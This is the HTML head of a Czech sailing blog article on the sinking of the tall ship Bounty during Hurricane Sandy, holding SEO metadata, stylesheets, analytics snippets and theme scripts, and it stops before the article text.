

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/
body_size: 35496
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Zkáza trojstěžníku Bounty, díl druhý - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zkáza trojstěžníku Bounty, díl druhý - Krása jachtingu" />
	<meta property="og:description" content="Dokončení Kapitola 6: Krize ve strojovně Neděle, 28.října Den poté co Walbridge nařídil změnu kurzu, se Bounty nacházela téměř 200 mil od oka bouře. Rychlost větru stoupla na 60 uzlů (skoro 120km/h) a výška vln až na 6,5 metru. Na kormidlování Bounty bylo potřeba dvou lidí. Silný vítr roztrhl velkou košovou plachtu na předním stěžni. [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2013-05-22T10:44:07+00:00" />
	<meta property="article:modified_time" content="2023-03-09T17:27:39+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg" />
	<meta name="author" content="Jaroslav Foršt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jaroslav Foršt" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="22 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#article","isPartOf":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/"},"author":{"name":"Jaroslav Foršt","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd"},"headline":"Zkáza trojstěžníku Bounty, díl druhý","datePublished":"2013-05-22T10:44:07+00:00","dateModified":"2023-03-09T17:27:39+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/"},"wordCount":4356,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#primaryimage"},"thumbnailUrl":"http://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg","articleSection":["Historie"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/","url":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/","name":"Zkáza trojstěžníku Bounty, díl druhý - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#primaryimage"},"thumbnailUrl":"http://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg","datePublished":"2013-05-22T10:44:07+00:00","dateModified":"2023-03-09T17:27:39+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg","width":640,"height":710,"caption":"Trasa Bouny a Sandy. Zdroj: popularmechanics.com"},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Zkáza trojstěžníku Bounty, díl druhý"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd","name":"Jaroslav Foršt","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","caption":"Jaroslav Foršt"},"description":"Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.","url":"https://krasajachtingu.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=962' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
